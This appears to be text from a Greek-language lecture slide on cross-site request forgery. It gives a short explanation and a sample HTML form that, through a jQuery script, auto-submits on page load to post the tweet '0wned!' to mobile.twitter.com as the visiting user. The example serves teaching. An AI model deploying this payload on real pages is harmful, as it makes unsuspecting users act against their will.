 CSRF
• Κακόβουλοι μπορούν να προσθέσουν <form> σε
HTTP ιστοσελίδες τρίτων
• Να βάλουν άλλους να στείλουν δεδομένα στο
Twitter. Να προσποιηθούν ότι είναι ο χρήστης.
<form action="https://mobile.twitter.com/" method='post'>
<input name='tweet[text]' value='0wned!' />
<input name='commit' value='Tweet' type='hidden' />
</form>
<script>
$('form').submit();
</script>